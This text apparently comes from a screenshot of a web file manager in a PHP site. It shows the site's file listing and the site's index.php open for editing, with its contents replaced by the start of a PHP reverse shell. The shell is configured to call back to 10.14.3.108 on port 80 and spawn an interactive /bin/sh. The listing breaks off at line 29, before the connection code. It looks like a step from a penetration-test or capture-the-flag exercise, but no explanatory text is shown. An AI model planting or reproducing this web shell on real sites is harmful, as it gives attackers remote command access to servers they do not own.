 ..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
tmp
+ Dir + File Upload
index.php Save Rename Delete
1 <?php
2
3
4 set_time_limit (0);
5 $VERSION = "1.0";
6 $ip = '10.14.3.108';  // CHANGE THIS
7 $port = 80;       // CHANGE THIS
8 $chunk_size = 1400;
9 $write_a = null;
10 $error_a = null;
11 $shell = 'uname -a; w; id; /bin/sh -i';
12 $daemon = 0;
13 $debug = 0;
14
15 //
16 // Daemonise ourself if possible to avoid zombies later
17 //
18
19 // pcntl_fork is hardly ever available, but will allow us to daemonise
20 // our php process and avoid zombies.  Worth a try...
21 if (function_exists('pcntl_fork')) {
22     // Fork and have the parent process exit
23     $pid = pcntl_fork();
24
25     if ($pid == -1) {
26         printit("ERROR: Can't fork");
27         exit(1);
28     }
29